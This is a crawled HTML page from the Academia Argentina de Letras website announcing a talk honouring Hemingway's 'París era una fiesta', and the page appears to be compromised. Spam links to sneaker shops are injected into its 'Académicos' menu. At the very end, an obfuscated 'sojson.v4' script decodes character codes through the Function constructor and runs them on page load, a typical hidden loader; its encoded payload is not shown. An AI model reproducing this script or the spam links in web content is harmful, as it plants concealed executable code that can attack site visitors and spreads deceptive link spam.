

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://letras.edu.ar/?q=node/379
body_size: 6555
content:
<!DOCTYPE html>
<html lang="es" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=node/379" />
<link rel="shortlink" href="/?q=node/379" />
<link rel="shortcut icon" href="https://letras.edu.ar/sites/default/files/recta.ico" type="image/vnd.microsoft.icon" />
<title>Homenaje a Ernest Hemingway a 50 años de «París era una fiesta» | Academia Argentina de Letras</title>
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_5GtbO_U00MCMV_Gtl11y4K4VDmt6JXVWpj2w_PAM5bQ.css" media="all" />
<script type="text/javascript" src="https://letras.edu.ar/sites/default/files/js/js_Ua98zxjH9I2U2rTee9IFt0Bz0daoaQQTSnaDxCxt3Kc.js"></script>
<script type="text/javascript" src="https://letras.edu.ar/sites/default/files/js/js_fuEUOSb98cBJGmfRUc25Xb4h1vZWtDS-pjINSkWsuIY.js"></script>
<script type="text/javascript" src="https://letras.edu.ar/sites/default/files/js/js_UwO_0RHLq_nsvPwmX_QYU1JLTYOeZOvu0d7mUDYvhvQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"business","theme_token":"1E7ZMkRef6wKWeE5ZkSWwT2tPp5hfYIXlfxDhyZikFs","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Mn1VrjWamR8gB4QP5Ly6KrI-E3mY_XGnyCht6MkkffM.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/themes\/business\/js\/superfish.js":1,"sites\/all\/themes\/business\/js\/supersubs.js":1,"sites\/all\/themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/business\/style.css":1,"sites\/all\/themes\/business\/color\/colors.css":1}},"urlIsAjaxTrusted":{"\/?q=node\/379\u0026destination=node\/379":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-379 node-type-article">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
            <hgroup id="sitename">
        <h2><a href="/" title="Inicio"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="expanded"><a href="/?q=node/810" title="Académicos">Académicos</a><ul class="menu"><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/nike-lebron-8-south-beach-2021-release-date-info/">nike huarache 2004 black mustang gt manual South Beach CZ0328 - 400 2021 Release Date Info - nike huarache 2004 black mustang gt manual , IetpShops</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fcedafshop/air-jordan-release-dates/">Air Jordan Release Dates 2024 - Chris Paul soaring through the lane in his Jordan Arctic PE - Cra-wallonieShops , 2025</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455">adidas for big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - ‘Superstar Boot’ sneakers adidas for Originals</a></li><li class="keys_words leaf"><a href="/edbbajmshop">555088 134 air jordan 1 high og university blue 2021 for sale</a></li><li class="keys_words leaf"><a href="/edbbfshop">air jordan 1 retro high og chicago on foot</a></li><li class="keys_words leaf"><a href="/edbjdpshop">an ode to the air jordan 11 the greatest hoop sneaker of the 90s</a></li><li class="first expanded"><a href="/?q=node/180" title="Autoridades de la Academia Argentina de Letras desde su creación">Autoridades</a><ul class="menu"><li class="first leaf"><a href="/?q=node/182">Presidentes</a></li>
<li class="leaf"><a href="/?q=node/185">Vicepresidentes</a></li>
<li class="leaf"><a href="/?q=node/184">Tesoreros</a></li>
<li class="last leaf"><a href="/?q=node/183">Secretarios</a></li>
</ul></li>
<li class="leaf"><a href="/?q=node/180" title="">Mesa Directiva</a></li>
<li class="leaf"><a href="/?q=node/810" title="Académicos de número">Académicos de número</a></li>
<li class="leaf"><a href="/?q=node/811" title="">Académicos correspondientes residentes en el país</a></li>
<li class="leaf"><a href="/?q=node/130" title="">Académicos correspondientes residentes en el extranjero</a></li>
<li class="leaf"><a href="/?q=node/809">Académicos honorarios</a></li>
<li class="leaf"><a href="/?q=node/179" title="">Académicos de número fallecidos</a></li>
<li class="last leaf"><a href="/?q=node/154" title="">Sillones académicos</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Departamentos de la AAL">Departamentos</a><ul class="menu"><li class="first leaf"><a href="/?q=node/96">Administración</a></li>
<li class="leaf"><a href="/?q=node/97">Biblioteca</a></li>
<li class="leaf"><a href="/?q=node/98">Investigaciones Lingüísticas y Filológicas</a></li>
<li class="last leaf"><a href="/?q=node/95">Presidencia y Relaciones Institucionales</a></li>
</ul></li>
<li class="expanded"><a rel="nofollow" href="http://www.aal.edu.ar/?q=node/611" title="Departamento de Publicaciones y Comunicación">Publicaciones</a><ul class="menu"><li class="first leaf"><a href="https://letras.edu.ar/?q=node/611" title="">Catálogo</a></li>
<li class="last leaf"><a rel="nofollow" href="https://www.mercadolibre.com.ar/pagina/academiaacademia20230914153814" title="Ventas de libros en línea">Librería virtual</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Información institucional de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first expanded"><a href="/?q=node/181" title="Historia de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first leaf"><a href="/?q=node/181">Breve historia de la AAL</a></li>
<li class="last expanded"><a href="/?q=node/131" title="Fundación de la Academia Argentina de Letras">Creación</a><ul class="menu"><li class="first leaf"><a href="/?q=node/131">Decreto y acta de constitución</a></li>
<li class="leaf"><a href="/?q=node/153">Emblema</a></li>
<li class="last leaf"><a href="/?q=node/152">Estatuto</a></li>
</ul></li>
</ul></li>
<li class="leaf"><a href="/?q=node/151">Honorarios</a></li>
<li class="last leaf"><a href="/?q=node/180">Mesa Directiva</a></li>
</ul></li>
<li class="leaf"><a href="https://www.letras.edu.ar/?q=node/834" title="Formulario para contactarse con la Academia Argentina de Letras">Contacto</a></li>
<li class="leaf"><a href="/?q=bid" title="Boletín Informativo Digital de la AAL">BID</a></li>
<li class="leaf"><a rel="nofollow" href="https://docs.google.com/forms/d/e/1FAIpQLSeO_kgGYmWDAwTNuCjDbIwYMltD0sjuxfoYnEHDdsSgoQlFuw/viewform?usp=sf_link" title="">Donaciones a bibliotecas</a></li>
<li class="last leaf"><a href="/?q=node/188">Enlaces</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  
  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">Se encuentra usted aquí</h2><nav class="breadcrumb"><a href="/">Inicio</a> » Homenaje a Ernest Hemingway a 50 años de «París era una fiesta»</nav></div>                <h1 class="page-title">Homenaje a Ernest Hemingway a 50 años de «París era una fiesta»</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="Homenaje a Ernest Hemingway a 50 años de «París era una fiesta»" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="node node-article node-promoted node-full">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://letras.edu.ar/sites/default/files/styles/large/public/field/image/hemingway.jpg?itok=JMWHbhZW"><img typeof="foaf:Image" src="https://letras.edu.ar/sites/default/files/styles/large/public/field/image/hemingway.jpg?itok=JMWHbhZW" width="250" height="234" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>     En la sesión ordinaria del jueves 26 de junio, el académico Rolando Costa Picazo leyó su comunicación titulada “<em>París era una fiesta (A moveable feast)</em>”, en homenaje al escritor estadounidense Ernest Hemingway y a su obra París era una fiesta, a cincuenta años de su publicación.<br />
        <br />
La comunicación será difundida en el <em>Boletín de la Academia Argentina de Letras</em> —publicación impresa periódica y órgano oficial de la Academia—, en el número que corresponderá al período de enero-junio de 2014.</p>
</div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-block-3" class="block block-block">

        <h2 >Depto. de Investigaciones Lingüísticas y Filológicas</h2>
    
  <div class="content">
    <div>
<ul>
<li><a href="/node/840">Consultas idiomáticas</a></li>
<li><a href="/recomendaciones">Recomendaciones y observaciones sobre la lengua</a></li>
<li><a href="/node/702">Tramitación de nombres para el Registro Civil</a></li>
<li><a rel="nofollow" href="https://dle.rae.es/" target="_blank">Consultar <em>Diccionario de la lengua española</em></a></li>
<li><a href="https://www.rae.es/dpd/" target="_blank" rel="nofollow noopener"><em>Diccionario panhispánico de dudas (DPD)</em></a></li>
<li><a href="http://www.letras.edu.ar/?q=node/627">Últimas voces tratadas<br />
        en la Comisión  "Habla de los Argentinos"</a></li>
<li><a href="http://aplica.rae.es/grweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Gramática</em></a></li>
<li><a href="http://aplica.rae.es/orweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Ortografía</em></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Biblioteca</h2>
    
  <div class="content">
    <ul>
<li><a rel="nofollow" href="http://www.catalogoweb.com.ar/inicio.html"> Biblioteca Jorge Luis Borges</a></li>
<li><a href="http://aalbiblioteca.online/biblioteca/opac_css/" target="_blank" rel="nofollow noreferrer">Catálogo en línea de la Biblioteca</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/libros-digitalizados-por-aal-wikimedia.html" target="_blank" rel="nofollow noreferrer">Catálogo de obras digitalizadas por la AAL</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/boletin-aal.html" target="_blank" rel="nofollow noreferrer">Boletín de la AAL (texto completo)</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/epistolarios.html" target="_blank" rel="nofollow noreferrer">Epistolarios</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/Revistas-digitalizadas.html" target="_blank" rel="nofollow noreferrer">Revistas digitalizadas</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Dpto. de Administración</h2>
    
  <div class="content">
    <ul><li><a rel="nofollow" href="http://www.aal.edu.ar/?q=node/564"> Salón Leopoldo Lugones</a></li>
<li><a href="http://www.letras.edu.ar/shop2013">Atención y venta de publicaciones</a></li>
<li><a href="/node/206">Obras de los académicos fuera de nuestro catálogo</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-6" class="block block-block">

        <h2 >Dpto. de Presidencia y Relaciones Institucionales</h2>
    
  <div class="content">
    <ul><li><a href="/contact"> Comunicaciones</a></li>
<li><a href="/contact">Concertación de entrevistas</a></li>
<li><a href="http://mail.letras.edu.ar">Correo web</a></li>
<li><a rel="nofollow" href="http://www.twitter.com/canalaal"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Follow canalaal on Twitter" />  @canalaal</a></li>
<li><a rel="nofollow" href="http://www.youtube.com/canalaal"><img src="http://www.letras.edu.ar/youtube.gif" alt="Seguir @CanalAAL en Youtube" width="84" height="33" />  @canalaal</a></li>
<li><a rel="nofollow" href="https://www.facebook.com/academiaargentinadeletras/"><img src="http://www.letras.edu.ar/logoface.jpg" alt="Seguir @Academiaargentinadeletras en Facebook" width="42" height="42" /> @Academiaargentinadeletras</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-7" class="block block-block">

        <h2 >Sede de la AAL </h2>
    
  <div class="content">
    <h3 align="center"><img src="http://www.letras.edu.ar/frente.jpg" width="150" height="144" /> </h3>
<p>Sánchez de Bustamante 2663<br />
      Código postal: C1425DVA<br /><br />
      Tel 11 2310 6604</p>
<h6 align="center">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6569.718190200262!2d-58.400881322565624!3d-34.58243171679831!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x95bcb5626d25ada9%3A0xb441f8a052ea44fd!2sAcademia+Argentina+de+Letras!5e0!3m2!1ses!2sar!4v1405974282420" width="180" height="220" frameborder="0" style="border:0"></iframe></h6>
<ul>
<li>  <a rel="nofollow" href="http://maps.google.com/maps?q=-34.582592,-58.401346&amp;num=1&amp;sll=37.0625,-95.677068&amp;sspn=23.875,57.630033&amp;ie=UTF8&amp;source=embed&amp;ll=-34.58238,-58.401475&amp;spn=0.0053,0.006437&amp;z=15&quot;" target="_blank">Ver mapa más grande</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

        <h2 >Twitter de la AAL </h2>
    
  <div class="content">
    <p><a rel="nofollow" class="twitter-timeline" href="https://twitter.com/canalaal" data-widget-id="352851156625678336">Tuits por @canalaal</a></p>
<script>
<!--//--><![CDATA[// ><!--
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//--><!]]>
</script>  </div>
  
</div> <!-- /.block -->
<div id="block-user-login" class="block block-user">

        <h2 >Inicio de sesión</h2>
    
  <div class="content">
    <form action="/?q=node/379&amp;destination=node/379" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nombre de usuario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Contraseña <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/?q=user/register" title="Crear una nueva cuenta de usuario.">Crear nueva cuenta</a></li>
<li class="last"><a href="/?q=user/password" title="Solicita una contraseña nueva por correo electrónico.">Solicitar una nueva contraseña</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form--ppuOv0OcX-gdwOfPcckyxAD9Vgg2lx6s0R1J4ZwO8g" />
<input type="hidden" name="form_id" value="user_login_block" />
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">Esta pregunta es para verificar que usted es un visitante de la página y evitar el correo basura. Ingrese el código que figura en la imagen.</div><input type="hidden" name="captcha_sid" value="355285929" />
<input type="hidden" name="captcha_token" value="872b6cd06946f227f1975cd0b1120cb8" />
<img typeof="foaf:Image" src="/?q=image_captcha&amp;sid=355285929&amp;ts=1769019498" width="180" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">What code is in the image? <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="15" maxlength="128" class="form-text required" />
<div class="description">Enter the characters shown in the image.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Iniciar sesión" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-user-online" class="block block-user">

        <h2 >Quién está conectado</h2>
    
  <div class="content">
    <p>Hay actualmente 0 usuarios conectados.</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
    </div>
  <div class="clear"></div>
  
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-block-9" class="block block-block">

        <h2 >Copyright © 2025 Academia Argentina de Letras. </h2>
    
  <div class="content">
    <p> <a rel="nofollow" href="http://qr.afip.gob.ar/?qr=Jj74PniOmGS0GOuxF3iKZw,," target="F960AFIPInfo"> <img src="http://www.afip.gob.ar/images/f960/DATAWEB.jpg" width="40" height="55" align="right" border="0" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
  <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='1fb20'></span></body>
</html>